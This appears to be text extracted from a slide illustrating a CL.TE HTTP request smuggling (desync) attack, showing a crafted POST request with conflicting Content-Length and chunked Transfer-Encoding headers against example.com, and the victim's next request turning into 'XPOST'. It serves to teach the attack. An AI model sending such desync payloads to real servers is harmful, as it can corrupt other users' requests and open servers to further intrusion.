 Example: De-sync Attack CL.TE
POST / HTTP/1.1
Host: example.com
Content-Length: 6
Transfer-Encoding: chunked
0
X
Front-end
Back-end
POST / HTTP/1.1
Host: example.com
Victim Result: XPOST (400 Bad Request)